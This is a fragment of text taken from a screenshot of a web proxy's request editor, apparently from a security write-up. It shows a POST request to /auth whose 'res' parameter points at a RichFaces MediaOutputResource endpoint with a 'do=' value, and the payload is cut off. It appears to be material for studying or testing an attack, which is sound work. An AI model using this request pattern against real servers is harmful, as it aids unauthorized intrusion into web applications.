 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /auth HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 818
res=http:// /rfRes/org.richfaces.resource.MediaOutputResource.faces?do=